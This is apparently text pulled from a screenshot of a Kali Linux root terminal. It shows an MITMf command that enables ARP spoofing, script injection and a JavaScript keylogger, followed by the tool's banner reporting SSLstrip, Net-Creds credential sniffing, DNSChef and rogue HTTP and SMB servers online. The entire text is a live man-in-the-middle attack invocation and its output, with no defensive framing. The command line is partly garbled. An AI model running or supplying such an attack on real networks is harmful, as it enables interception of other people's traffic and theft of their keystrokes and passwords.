 02:21
Finestra 1 root@kali: ~
root@kali:~# mitmf --arp --spoof --inject --jskeylogger --ga
 wlan0192.168.1.1 -i
[*] MITMf v0.9.8 - 'The Dark Side'
|_ Inject v0.4
|_ JSKeylogger v0.2
|_ Spoof v0.6
|  |_ ARP spoofing enabled
|
|_ Sergio-Proxy v0.2.1 online
|_ SSLstrip v0.9 by Moxie Marlinspike online
|
|_ Net-Creds v1.0 online
|_ MITMf-API online
 * Running on http://127.0.0.1:9999/ (Press CTRL+C to quit)
|_ HTTP server online
|_ DNSChef v0.4 online
|_ SMB server online